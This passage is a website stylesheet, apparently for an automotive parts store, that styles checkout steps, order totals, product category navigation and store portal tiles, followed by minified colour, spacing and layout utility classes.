    font-size: 1.6em;
    color: #da262e;
  }

  .totals-table .equation-label {
    text-align: left;
    padding-left: 15px;
  }

  .quantity-group {
    max-width: 95px;
  }

  .totals-row {
    width: 100%;
    float: left;
    position: relative;
  }

  .totals-subtotal-fieldname,
  .totals-tax-fieldname,
  .totals-shipping-fieldname,
  .totals-total-fieldname {
    width: 66.6667%;
    float: left;
    text-align: right;
  }

  .totals-subtotal-value,
  .totals-tax-value,
  .totals-shipping-value,
  .totals-total-value {
    width: 33.3333%;
    float: left;
    text-align: right;
  }

  #steps {
    margin: 0;
    padding: 0;
    display: flex;
  }

    #steps li {
      display: inline-block;
      flex: 1;
    }

      #steps li a, #steps li button {
        display: block;
        padding: 10px 20px 14px;
        color: #5a6477;
        position: relative;
        background-color: transparent;
        border: 0;
        width: 100%;
        text-transform: uppercase;
        letter-spacing: 2px;
        text-align: left;
      }

        #steps li a:after, #steps li button:after {
          content: '';
          width: 100%;
          border-bottom: 4px solid #da262e;
          opacity: 0;
          position: absolute;
          left: 0;
          bottom: 0;
          transform-origin: 0 50%;
        }

      #steps li.active a:after, #steps li.active button:after {
        opacity: 1;
        animation: grow forwards 1s;
      }

      #steps li.completed a:after, #steps li.completed button:after {
        opacity: .5;
        animation: fadeStep forwards 1s;
      }

      #steps li.done a:after {
        opacity: .5;
      }

      #steps li a:hover, #steps li a:focus, #steps li button:hover, #steps li button:focus {
        text-decoration: none;
        outline: 0;
      }

    #steps .num {
      color: #162341;
    }

  @keyframes fadeStep {
    0% {
      opacity: 1;
    }

    100% {
      opacity: .5;
    }
  }

  @keyframes grow {
    0% {
      transform: scaleX(0);
    }

    100% {
      transform: scaleX(1);
    }
  }

  @media(max-width: 767px) {
    #steps {
      display: none;
    }
  }


  #Comments {
    width: 100%;
  }

  .footnote {
    font-size: 14px;
    margin-bottom: 0;
    font-style: italic;
  }

  .checkout-edit-link {
    color: #da262e;
    font-weight: 700;
  }


  .shipping-price h3 {
    color: #da262e;
    font-size: 36px;
  }

    .shipping-price h3 span {
      color: #292929;
      font-size: 24px;
    }

  ul#order-summary {
    list-style: none;
    padding-left: 0;
    margin-bottom: 30px;
  }

  .order-success {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    padding: 16px 30px 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    transition: all .15s;
    border-radius: 0;
    text-align: center;
    background: #da262e;
    color: #fff;
  }

    .order-success a {
      color: #fff;
    }

  .resultsAd_container {
    width: 100%;
    height: 260px;
    position: relative;
    filter: none;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    transition: all 300ms ease;
  }

    .resultsAd_container > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

    .resultsAd_container:hover {
      filter: none;
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }

  .resultsAd_top {
    width: 100%;
    height: 50%;
    background-image: url('/Areas/CMS/assets/img/inboard-strendrive_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
  }

  .resultsAd_bottom {
    width: 100%;
    height: 50%;
    background-color: #ee2a28;
    color: #ffffff;
    padding: 20px;
  }

    .resultsAd_bottom p {
      font-size: 24px;
      line-height: 1;
    }

      .resultsAd_bottom p span {
        font-size: 12px;
        display: block;
      }

    .resultsAd_bottom span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      z-index: 2;
      margin-top: 10px;
    }

  .resultsSlider {
    margin-top: 25px;
  }

  .resultsSlide {
    height: 190px;
    width: 100%;
    padding: 20px;
    background-image: url('/Areas/CMS/assets/img/accessories_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
    position: relative;
  }

    .resultsSlide p {
      font-size: 24px;
      color: #ffffff;
      text-align: center;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

    .resultsSlide span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      white-space: nowrap;
      z-index: 2;
      position: absolute;
      bottom: 20px;
      left: 50%;
      transform: translateX(-50%);
    }


    .resultsSlide:hover {
      filter: grayscale(100%);
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }


    .resultsSlide > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

  .alert {
    margin-top: 30px;
    margin-bottom: 0;
  }


  .order-history_container:nth-child(2n+1) {
    background-color: #f5f5f5;
  }

  .order-history_container {
    padding: 10px;
  }

    .order-history_container a {
      color: #da262e;
      font-weight: 700;
    }

  .order-history_date {
    font-weight: 700;
  }

  .general-no-nav-store section {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
  }

  .prop65-warning {
    margin-top: 60px;
    font-size: 14px;
  }

    .prop65-warning img {
      float: left;
      margin-right: 20px;
      padding-top: 7px
    }

  div.dealer-price {
    color: #f00;
    font-weight: bold;
  }

  span.dealer-price {
    color: #f00;
    font-weight: bold;
    padding-left: 10px;
  }

  /* STORE PORTAL */

  .store-portal .header {
    background: transparent;
    border: 0;
  }

    .store-portal .header.scrolled {
      background: #000;
    }


    .store-portal .header .logo {
      display: none;
    }

    .store-portal .header .altLogo {
      display: inline;
    }

  .store-portal #store-nav li {
    display: none;
  }

    .store-portal #store-nav li:last-child {
      display: inline !important;
    }

      .store-portal #store-nav li:last-child a {
        color: #fff;
      }

        .store-portal #store-nav li:last-child a:hover {
          color: #999;
        }

  .store-portal .h100 {
    height: calc(100vh - 77px);
    min-height: 600px;
    position: relative;
  }

  .store-portal .h50 {
    height: calc(50vh - 38px);
    min-height: 360px;
    position: relative;
  }

  @media(max-width: 991px) {
    .store-portal .header {
      background-color: #000;
    }

    .store-portal .h100 {
      height: 480px;
      min-height: 0;
    }

    .store-portal .container-fluid.h100 {
      height: auto;
      margin-top: 60px;
    }
  }

  @media(max-width:767px) {
    .store-portal .h100 {
      height: 360px;
      min-height: 0;
    }

    .store-portal .header .header-right {
      display: inline !important;
    }

    .store-portal.store .nav-toggle {
      display: none !important;
    }

    .store-portal #store-nav li:last-child a {
      padding: 20px 0;
    }
  }

  .store-portal .prefooter-content {
    display: none;
  }

  .bg-red {
    background-color: #ee2a28;
    /*background-image: url(/Areas/CMS/assets/img/store-396-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-blue {
    background-color: #172440;
    /*background-image: url(/Areas/CMS/assets/img/store-V8-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-dkblue {
    background-color: #0c131e;
    /*background-image: url(/Areas/CMS/assets/img/store-V10-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-white {
    background-color: #fff;
    /*background-image: url(/Areas/CMS/assets/img/store-Gifts-Gear.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .portal-content {
    position: absolute;
    top: calc(50% - 50px);
    left: 50%;
    transform: translate(-50%,-50%);
    width: 75%;
    text-align: center;
  }

    .portal-content h1 {
      font-size: 18px !important;
    }

  @media(max-width:1199px) {
    .portal-content {
      width: 90%;
    }
  }

  @media(max-width:767px) {
    .portal-content {
      top: 50%;
    }
  }

  .portal-content .overview-header {
    font-size: 16px;
    font-weight: 800;
    color: #999999;
    margin-top: 30px;
  }

    .portal-content .overview-header:after {
      display: none;
    }

  .bg-red .portal-content .overview-header {
    color: #0c131e;
  }

  .bg-blue .portal-content .overview-header {
    color: #da262e;
  }

  .bg-white .portal-content .overview-header {
    color: #0d1724;
  }

  .portal-content h2 {
    margin: 0;
    font-size: 48px;
    font-weight: 800;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
  }

  @media(max-width:1499px) {
    .portal-content h2 {
      font-size: 36px;
    }
  }

  .portal-content .btn {
    margin: 30px auto 0;
    padding: 20px 35px;
    color: #ffffff;
    border: 1px solid #fff;
  }

    .portal-content .btn:hover,
    .portal-content .btn:focus {
      background: #fff;
      color: #162341;
    }

  .bg-white .portal-content h2 {
    color: #0d1724;
  }

  .bg-red .portal-content .btn:hover {
    color: #da262e;
  }

  .bg-blue .portal-content .btn:hover {
    color: #0c131e;
  }

  .bg-white .portal-content .btn {
    color: #0d1724;
    border: 1px solid #0d1724;
  }

    .bg-white .portal-content .btn:hover {
      background: #0d1724;
      color: #fff;
    }

  .store-menu-tile {
    height: 100%;
    padding: 1.5em;
  }

    .store-menu-tile .bottom {
      position: absolute;
      bottom: 1.5em;
      text-decoration: underline;
    }

  .row-flex {
    display: flex;
    flex-wrap: wrap;
  }

  .store-menu-tile h2 {
    text-transform: uppercase;
  }

    .store-menu-tile h2:after {
      left: 0;
      bottom: -8px;
      width: 50px;
      height: 4px;
    }

  .store-menu-tile ul {
    margin-top: 2em;
    padding: 0;
    margin-bottom: 3em;
  }

    .store-menu-tile ul li {
      list-style-type: none;
      color: black !important;
      font-size: .8em;
    }

      .store-menu-tile ul li a {
        color: black;
        text-decoration: underline;
      }

        .store-menu-tile ul li a:hover {
          color: #C8102E;
        }

  .locate-a-distributor {
    background: #2C2A29;
    color: white !important;
    padding: .7em;
    font-weight: 600;
  }

  #storesearch-results {
    height: 48px !important;
    background-color: #DEE3EB;
    border: 0;
  }

  #storesearch-results-btn {
    border: 0;
    background: #D22030;
  }

    #storesearch-results-btn i {
      color: white;
    }

  .prod-category > li {
    color: #666666;
  }

    .prod-category > li a {
      color: #666666;
    }



    .prod-category > li.active {
      display: block;
    }

  .store-nav.expand-nav.hidden-xs ul li {
    list-style-type: none;
  }

  .store-nav.expand-nav.hidden-xs ul {
    padding: 0;
  }

  .prod-category > li > a {
    color: #666666;
    width: 100%;
    display: block;
    position: relative;
  }

    .prod-category > li > a:before {
      top: 50%;
      transform: translate(-100%, -50%);
      content: '';
      position: absolute;
      right: 0;
      left: 100%;
      border-left: 8px solid #666666;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
    }

    .prod-category > li > a:after {
      content: '';
      position: absolute;
      right: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .prod-category > li.active > a {
    color: black;
    border-bottom: 1px solid black;
    margin-bottom: .5em;
    padding-bottom: .2em;
    width: 100%;
    display: block;
    position: relative;
    font-weight: 600;
  }

    .prod-category > li.active > a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translate(-100%, -50%);
      right: 0;
      border-top: 8px solid #000000;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
    }

    .prod-category > li.active > a:after {
      content: '';
      position: absolute;
      left: 20px;
      top: 0;
      border-top: -8px solid #fff;
      border-left: -8px solid transparent;
      border-right: -8px solid transparent;
    }

    .prod-category > li.active > a:hover {
      text-decoration: none;
    }

  .prod-category > li.active > .prod-sub-category {
    font-size: .7em;
    font-weight: 600;
    color: black
  }

    .prod-category > li.active > .prod-sub-category > li a {
      color: black;
    }

    .prod-category > li.active > .prod-sub-category > li.active > a {
      color: #D22030;
    }

  .prod-sub-category > li.active {
    color: #D22030;
  }

  .prod-category > .prod-sub-category > li.active ul {
    padding-left: .5em;
  }

  .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category {
    padding-left: 1.5em;
  }


    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a {
      color: black;
      position: relative;
      font-weight: 400;
    }

      .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:before {
        content: '';
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: -10px;
        border-left: 5px solid #DEE3EB;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
      }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li.active a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: -10px;
      border-left: 5px solid #D22030;
      border-top: 5px solid transparent;
      border-bottom: 5px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:after {
      content: '';
      position: absolute;
      left: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active a {
      color: #D22030;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active ul {
      padding: 0;
    }

  .back-to-store a {
    color: black;
    position: relative;
    padding-left: 1em;
  }

    .back-to-store a:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      border-right: 8px solid #D22030;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
      top: 50%;
      transform: translateY(-50%);
    }

    .back-to-store a:after {
      content: '';
      position: absolute;
      left: 10px;
      top: 10px;
      border-right: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .store-searchbar {
    padding-bottom: 1em;
  }


  .footer-store-social {
    position: absolute;
    bottom: 0;
  }

  @media(min-width: 992px) {
    .store-footer .footer-nav .col-md-3, .store-footer .footer-nav .col-md-5 {
      border-right: 1px solid #54565A;
    }
  }

  .footer-store-social li a i {
    width: 2em;
    height: 2em;
    text-align: center;
    padding-top: .2em;
    padding-bottom: .2em;
  }

    .footer-store-social li a i:before {
      font-size: 1.8em;
    }

  .footer-payment i {
    font-size: 2.5em;
    padding-right: .2em;
  }

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

  .store-menu-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
  }

  .store-menu-tile h3 {
    margin: 0;
  }


@media(max-width:575px) {
    .footer-store-social {
      position: relative;
      bottom: initial;
    }
}


/*#variant_value {
  padding: 0.15em .4em 0.15em!important;
}*/


.product-images .sku-picture {
  padding:15px;
  background-color:#ffffff;
}

.order-review select, .order-review input, .order-review textarea {
  float: right;
  width: 50%;
  padding: .15em .4em .15em;
  line-height: 1.6;
  border: 1px solid #8b8c91;
  font-size: 20px;
}
.order-review textarea {
  margin-top: .5rem;
}

.margin-fix {
    margin-bottom:-1px;
}

@media(max-width:1199px) {
    ul.bread {
        padding-top:0;
        margin-bottom:-1px;
    }
}

@media(max-width:767px){
  .tab-content {
    overflow-x:scroll;
  }
}


/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-tile .find-dealer-form button i {
        -ms-transform:none;
        transform:none;
    }

    .product-image img {
        width:100%;
    }

    #cart-added {
        width:400px;
    }

    #cart-added footer .col {
        flex-basis:auto;
    }
}

.bg-black{background-color:#000!important}.bg-dark-gray{background-color:#212121!important}.bg-gray{background-color:#2e2e2e!important}.bg-medium-gray{background-color:#676767!important}.bg-light-gray{background-color:#8b8c91!important}.bg-off-white{background-color:#e2e8ef!important}.bg-white{background-color:#fff!important}.bg-red{background-color:#d22030!important}.text-black{color:#000!important}.text-dark-gray{color:#212121!important}.text-gray{color:#2e2e2e!important}.text-medium-gray{color:#676767!important}.text-light-gray{color:#8b8c91!important}.text-off-white{color:#e2e8ef!important}.text-white{color:#fff!important}.text-red{color:#d22030!important}.hover-black.hover,.hover-black:active,.hover-black:focus,.hover-black:hover{color:#000!important}.hover-dark-gray.hover,.hover-dark-gray:active,.hover-dark-gray:focus,.hover-dark-gray:hover{color:#212121!important}.hover-gray.hover,.hover-gray:active,.hover-gray:focus,.hover-gray:hover{color:#2e2e2e!important}.hover-medium-gray.hover,.hover-medium-gray:active,.hover-medium-gray:focus,.hover-medium-gray:hover{color:#676767!important}.hover-light-gray.hover,.hover-light-gray:active,.hover-light-gray:focus,.hover-light-gray:hover{color:#8b8c91!important}.hover-off-white.hover,.hover-off-white:active,.hover-off-white:focus,.hover-off-white:hover{color:#e2e8ef!important}.hover-white.hover,.hover-white:active,.hover-white:focus,.hover-white:hover{color:#fff!important}.hover-red.hover,.hover-red:active,.hover-red:focus,.hover-red:hover{color:#d22030!important}.overlay-black{position:relative}.overlay-black:after{content:"";display:block;background:#000;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-dark-gray{position:relative}.overlay-dark-gray:after{content:"";display:block;background:#212121;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-gray{position:relative}.overlay-gray:after{content:"";display:block;background:#2e2e2e;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-medium-gray{position:relative}.overlay-medium-gray:after{content:"";display:block;background:#676767;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-light-gray{position:relative}.overlay-light-gray:after{content:"";display:block;background:#8b8c91;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-off-white{position:relative}.overlay-off-white:after{content:"";display:block;background:#e2e8ef;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-white{position:relative}.overlay-white:after{content:"";display:block;background:#fff;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-red{position:relative}.overlay-red:after{content:"";display:block;background:#d22030;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.divide{height:5em}.divide,.divide-0{width:100%;display:block}.divide-0{height:0}.divide-5{height:4px;height:.25rem}.divide-5,.divide-10{width:100%;display:block}.divide-10{height:8px;height:.5rem}.divide-15{height:12px;height:.75rem}.divide-15,.divide-20{width:100%;display:block}.divide-20{height:16px;height:1rem}.divide-25{height:20px;height:1.25rem}.divide-25,.divide-30{width:100%;display:block}.divide-30{height:24px;height:1.5rem}.divide-35{height:28px;height:1.75rem}.divide-35,.divide-40{width:100%;display:block}.divide-40{height:32px;height:2rem}.divide-45{height:36px;height:2.25rem}.divide-45,.divide-50{width:100%;display:block}.divide-50{height:40px;height:2.5rem}.divide-none{width:100%;display:block;height:0}.divide-gutter{width:100%;display:block;height:30px}.divide-small{width:100%;display:block;height:2.5em}.divide-medium{width:100%;display:block;height:3.75em}.divide-large{width:100%;display:block;height:7.5em}@media (min-width:568px){.divide-xs{height:5em}.divide-xs,.divide-xs-0{width:100%;display:block}.divide-xs-0{height:0}.divide-xs-5{width:100%;display:block;height:.25rem}.divide-xs-10{width:100%;display:block;height:.5rem}.divide-xs-15{width:100%;display:block;height:.75rem}.divide-xs-20{width:100%;display:block;height:1rem}.divide-xs-25{width:100%;display:block;height:1.25rem}.divide-xs-30{width:100%;display:block;height:1.5rem}.divide-xs-35{width:100%;display:block;height:1.75rem}.divide-xs-40{width:100%;display:block;height:2rem}.divide-xs-45{width:100%;display:block;height:2.25rem}.divide-xs-50{width:100%;display:block;height:2.5rem}.divide-xs-none{width:100%;display:block;height:0}.divide-xs-gutter{width:100%;display:block;height:30px}.divide-xs-small{width:100%;display:block;height:2.5em}.divide-xs-medium{width:100%;display:block;height:3.75em}.divide-xs-large{width:100%;display:block;height:7.5em}}@media (min-width:768px){.divide-sm{height:5em}.divide-sm,.divide-sm-0{width:100%;display:block}.divide-sm-0{height:0}.divide-sm-5{width:100%;display:block;height:.25rem}.divide-sm-10{width:100%;display:block;height:.5rem}.divide-sm-15{width:100%;display:block;height:.75rem}.divide-sm-20{width:100%;display:block;height:1rem}.divide-sm-25{width:100%;display:block;height:1.25rem}.divide-sm-30{width:100%;display:block;height:1.5rem}.divide-sm-35{width:100%;display:block;height:1.75rem}.divide-sm-40{width:100%;display:block;height:2rem}.divide-sm-45{width:100%;display:block;height:2.25rem}.divide-sm-50{width:100%;display:block;height:2.5rem}.divide-sm-none{width:100%;display:block;height:0}.divide-sm-gutter{width:100%;display:block;height:30px}.divide-sm-small{width:100%;display:block;height:2.5em}.divide-sm-medium{width:100%;display:block;height:3.75em}.divide-sm-large{width:100%;display:block;height:7.5em}}@media (min-width:992px){.divide-md{height:5em}.divide-md,.divide-md-0{width:100%;display:block}.divide-md-0{height:0}.divide-md-5{width:100%;display:block;height:.25rem}.divide-md-10{width:100%;display:block;height:.5rem}.divide-md-15{width:100%;display:block;height:.75rem}.divide-md-20{width:100%;display:block;height:1rem}.divide-md-25{width:100%;display:block;height:1.25rem}.divide-md-30{width:100%;display:block;height:1.5rem}.divide-md-35{width:100%;display:block;height:1.75rem}.divide-md-40{width:100%;display:block;height:2rem}.divide-md-45{width:100%;display:block;height:2.25rem}.divide-md-50{width:100%;display:block;height:2.5rem}.divide-md-none{width:100%;display:block;height:0}.divide-md-gutter{width:100%;display:block;height:30px}.divide-md-small{width:100%;display:block;height:2.5em}.divide-md-medium{width:100%;display:block;height:3.75em}.divide-md-large{width:100%;display:block;height:7.5em}}@media (min-width:1200px){.divide-lg{height:5em}.divide-lg,.divide-lg-0{width:100%;display:block}.divide-lg-0{height:0}.divide-lg-5{width:100%;display:block;height:.25rem}.divide-lg-10{width:100%;display:block;height:.5rem}.divide-lg-15{width:100%;display:block;height:.75rem}.divide-lg-20{width:100%;display:block;height:1rem}.divide-lg-25{width:100%;display:block;height:1.25rem}.divide-lg-30{width:100%;display:block;height:1.5rem}.divide-lg-35{width:100%;display:block;height:1.75rem}.divide-lg-40{width:100%;display:block;height:2rem}.divide-lg-45{width:100%;display:block;height:2.25rem}.divide-lg-50{width:100%;display:block;height:2.5rem}.divide-lg-none{width:100%;display:block;height:0}.divide-lg-gutter{width:100%;display:block;height:30px}.divide-lg-small{width:100%;display:block;height:2.5em}.divide-lg-medium{width:100%;display:block;height:3.75em}.divide-lg-large{width:100%;display:block;height:7.5em}}@media (min-width:1415px){.divide-xl{height:5em}.divide-xl,.divide-xl-0{width:100%;display:block}.divide-xl-0{height:0}.divide-xl-5{width:100%;display:block;height:.25rem}.divide-xl-10{width:100%;display:block;height:.5rem}.divide-xl-15{width:100%;display:block;height:.75rem}.divide-xl-20{width:100%;display:block;height:1rem}.divide-xl-25{width:100%;display:block;height:1.25rem}.divide-xl-30{width:100%;display:block;height:1.5rem}.divide-xl-35{width:100%;display:block;height:1.75rem}.divide-xl-40{width:100%;display:block;height:2rem}.divide-xl-45{width:100%;display:block;height:2.25rem}.divide-xl-50{width:100%;display:block;height:2.5rem}.divide-xl-none{width:100%;display:block;height:0}.divide-xl-gutter{width:100%;display:block;height:30px}.divide-xl-small{width:100%;display:block;height:2.5em}.divide-xl-medium{width:100%;display:block;height:3.75em}.divide-xl-large{width:100%;display:block;height:7.5em}}.block{padding:5em}.block-none{padding:0}.block-gutter{padding:30px}.block-small{padding:2.5em}.block-medium{padding:3.75em}.block-large{padding:7.5em}.banner-none,.banner-none-top,.block-none-top{padding-top:0}.banner-none,.banner-none-bottom,.block-none-bottom{padding-bottom:0}.block-none-left{padding-left:0}.block-none-right{padding-right:0}.banner-gutter,.banner-gutter-top,.block-gutter-top{padding-top:30px}.banner-gutter,.banner-gutter-bottom,.block-gutter-bottom{padding-bottom:30px}.block-gutter-left{padding-left:30px}.block-gutter-right{padding-right:30px}.banner-small,.banner-small-top,.block-small-top{padding-top:2.5em}.banner-small,.banner-small-bottom,.block-small-bottom{padding-bottom:2.5em}.block-small-left{padding-left:2.5em}.block-small-right{padding-right:2.5em}.banner-medium,.banner-medium-top,.block-medium-top{padding-top:3.75em}.banner-medium,.banner-medium-bottom,.block-medium-bottom{padding-bottom:3.75em}.block-medium-left{padding-left:3.75em}.block-medium-right{padding-right:3.75em}.banner,.banner-top,.block-top{padding-top:5em}.banner,.banner-bottom,.block-bottom{padding-bottom:5em}.block-left{padding-left:5em}.block-right{padding-right:5em}.banner-large,.banner-large-top,.block-large-top{padding-top:7.5em}.banner-large,.banner-large-bottom,.block-large-bottom{padding-bottom:7.5em}.block-large-left{padding-left:7.5em}.block-large-right{padding-right:7.5em}.block-margin{margin:5em}.block-margin-none{margin:0}.block-margin-gutter{margin:30px}.block-margin-small{margin:2.5em}.block-margin-medium{margin:3.75em}.block-margin-large{margin:7.5em}.banner-margin-none,.banner-margin-none-top,.block-margin-none-top{margin-top:0}.banner-margin-none,.banner-margin-none-bottom,.block-margin-none-bottom{margin-bottom:0}.block-margin-none-left{margin-left:0}.block-margin-none-right{margin-right:0}.banner-margin-gutter,.banner-margin-gutter-top,.block-margin-gutter-top{margin-top:30px}.banner-margin-gutter,.banner-margin-gutter-bottom,.block-margin-gutter-bottom{margin-bottom:30px}.block-margin-gutter-left{margin-left:30px}.block-margin-gutter-right{margin-right:30px}.banner-margin-small,.banner-margin-small-top,.block-margin-small-top{margin-top:2.5em}.banner-margin-small,.banner-margin-small-bottom,.block-margin-small-bottom{margin-bottom:2.5em}.block-margin-small-left{margin-left:2.5em}.block-margin-small-right{margin-right:2.5em}.banner-margin-medium,.banner-margin-medium-top,.block-margin-medium-top{margin-top:3.75em}.banner-margin-medium,.banner-margin-medium-bottom,.block-margin-medium-bottom{margin-bottom:3.75em}.block-margin-medium-left{margin-left:3.75em}.block-margin-medium-right{margin-right:3.75em}.banner-margin,.banner-margin-top,.block-margin-top{margin-top:5em}.banner-margin,.banner-margin-bottom,.block-margin-bottom{margin-bottom:5em}.block-margin-left{margin-left:5em}.block-margin-right{margin-right:5em}.banner-margin-large,.banner-margin-large-top,.block-margin-large-top{margin-top:7.5em}.banner-margin-large,.banner-margin-large-bottom,.block-margin-large-bottom{margin-bottom:7.5em}.block-margin-large-left{margin-left:7.5em}.block-margin-large-right{margin-right:7.5em}@media (min-width:568px){.block-xs{padding:5em}.block-xs-none{padding:0}.block-xs-gutter{padding:30px}.block-xs-small{padding:2.5em}.block-xs-medium{padding:3.75em}.block-xs-large{padding:7.5em}.banner-xs-none,.banner-xs-none-top,.block-xs-none-top{padding-top:0}.banner-xs-none,.banner-xs-none-bottom,.block-xs-none-bottom{padding-bottom:0}.block-xs-none-left{padding-left:0}.block-xs-none-right{padding-right:0}.banner-xs-gutter,.banner-xs-gutter-top,.block-xs-gutter-top{padding-top:30px}.banner-xs-gutter,.banner-xs-gutter-bottom,.block-xs-gutter-bottom{padding-bottom:30px}.block-xs-gutter-left{padding-left:30px}.block-xs-gutter-right{padding-right:30px}.banner-xs-small,.banner-xs-small-top,.block-xs-small-top{padding-top:2.5em}.banner-xs-small,.banner-xs-small-bottom,.block-xs-small-bottom{padding-bottom:2.5em}.block-xs-small-left{padding-left:2.5em}.block-xs-small-right{padding-right:2.5em}.banner-xs-medium,.banner-xs-medium-top,.block-xs-medium-top{padding-top:3.75em}.banner-xs-medium,.banner-xs-medium-bottom,.block-xs-medium-bottom{padding-bottom:3.75em}.block-xs-medium-left{padding-left:3.75em}.block-xs-medium-right{padding-right:3.75em}.banner-xs,.banner-xs-top,.block-xs-top{padding-top:5em}.banner-xs,.banner-xs-bottom,.block-xs-bottom{padding-bottom:5em}.block-xs-left{padding-left:5em}.block-xs-right{padding-right:5em}.banner-xs-large,.banner-xs-large-top,.block-xs-large-top{padding-top:7.5em}.banner-xs-large,.banner-xs-large-bottom,.block-xs-large-bottom{padding-bottom:7.5em}.block-xs-large-left{padding-left:7.5em}.block-xs-large-right{padding-right:7.5em}.block-xs-margin{margin:5em}.block-xs-margin-none{margin:0}.block-xs-margin-gutter{margin:30px}.block-xs-margin-small{margin:2.5em}.block-xs-margin-medium{margin:3.75em}.block-xs-margin-large{margin:7.5em}.banner-xs-margin-none,.banner-xs-margin-none-top,.block-xs-margin-none-top{margin-top:0}.banner-xs-margin-none,.banner-xs-margin-none-bottom,.block-xs-margin-none-bottom{margin-bottom:0}.block-xs-margin-none-left{margin-left:0}.block-xs-margin-none-right{margin-right:0}.banner-xs-margin-gutter,.banner-xs-margin-gutter-top,.block-xs-margin-gutter-top{margin-top:30px}.banner-xs-margin-gutter,.banner-xs-margin-gutter-bottom,.block-xs-margin-gutter-bottom{margin-bottom:30px}.block-xs-margin-gutter-left{margin-left:30px}.block-xs-margin-gutter-right{margin-right:30px}.banner-xs-margin-small,.banner-xs-margin-small-top,.block-xs-margin-small-top{margin-top:2.5em}.banner-xs-margin-small,.banner-xs-margin-small-bottom,.block-xs-margin-small-bottom{margin-bottom:2.5em}.block-xs-margin-small-left{margin-left:2.5em}.block-xs-margin-small-right{margin-right:2.5em}.banner-xs-margin-medium,.banner-xs-margin-medium-top,.block-xs-margin-medium-top{margin-top:3.75em}.banner-xs-margin-medium,.banner-xs-margin-medium-bottom,.block-xs-margin-medium-bottom{margin-bottom:3.75em}.block-xs-margin-medium-left{margin-left:3.75em}.block-xs-margin-medium-right{margin-right:3.75em}.banner-xs-margin,.banner-xs-margin-top,.block-xs-margin-top{margin-top:5em}.banner-xs-margin,.banner-xs-margin-bottom,.block-xs-margin-bottom{margin-bottom:5em}.block-xs-margin-left{margin-left:5em}.block-xs-margin-right{margin-right:5em}.banner-xs-margin-large,.banner-xs-margin-large-top,.block-xs-margin-large-top{margin-top:7.5em}.banner-xs-margin-large,.banner-xs-margin-large-bottom,.block-xs-margin-large-bottom{margin-bottom:7.5em}.block-xs-margin-large-left{margin-left:7.5em}.block-xs-margin-large-right{margin-right:7.5em}}@media 